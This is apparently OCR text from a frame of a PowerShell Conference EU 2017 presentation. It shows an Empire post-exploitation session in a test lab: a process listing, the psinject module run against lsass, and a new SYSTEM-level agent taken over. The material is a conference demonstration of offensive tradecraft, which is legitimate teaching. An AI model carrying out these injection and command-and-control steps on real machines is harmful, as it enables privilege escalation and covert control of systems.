 Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal
taskhost 2460 x64 TESTLAB\dfm.a 8.21 MB
TPAutoConnect 2492 x64 TESTLAB\dfm.a 6.89 MB
conhost 2512 x64 TESTLAB\dfm.a 2.57 MB
dwm 2548 x64 TESTLAB\dfm.a 4.80 MB
explorer 2560 x64 TESTLAB\dfm.a 40.75 MB
vmtoolsd 2664 x64 TESTLAB\dfm.a 13.76 MB
cmd 2796 x64 TESTLAB\dfm.a 2.45 MB
conhost 2816 x64 TESTLAB\dfm.a 5.09 MB
WmiPrvSE 2856 x64 NT AUTHORITY\SY 12.23 MB
STEM
SearchIndexer 2924 x64 NT AUTHORITY\SY 12.96 MB
STEM
(Empire: S9P64WZR) > psinject http
http
(Empire: S9P64WZR) > psinject http 504
(Empire: powershell/management/psinject) > execute
(Empire: powershell/management/psinject) >
Job started: GSR1WB
[+] Initial agent ZNHGV4LW from 192.168.52.205 now active
(Empire: powershell/management/psinject) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
S9P64WZR ps 192.168.52.205 WINDOWS2 *TESTLAB\dfm.a powershell/1592 1/0.0 2017-05-03 07:07:49
ZNHGV4LW ps 192.168.52.205 WINDOWS2 *TESTLAB\SYSTEM lsass/504 1/0.0 2017-05-03 07:07:49
(Empire: agents) > kill S9P64WZR
[>] Kill agent 'S9P64WZR'? [y/N] y
(Empire: agents) > [!] Agent S9P64WZR exiting
(Empire: agents) > interact ZNHGV4LW
(Empire: ZNHGV4LW) > ps powershell
(Empire: ZNHGV4LW) > ps
Menu Terminal 07:08
PSCONF.EU
POWERSHELL CONFERENCE EU
PSCONF.EU
PowerShell Conference EU
Hanover, Germany May 3-5, 2017
psconf.eu 2018: April 17-20, 2018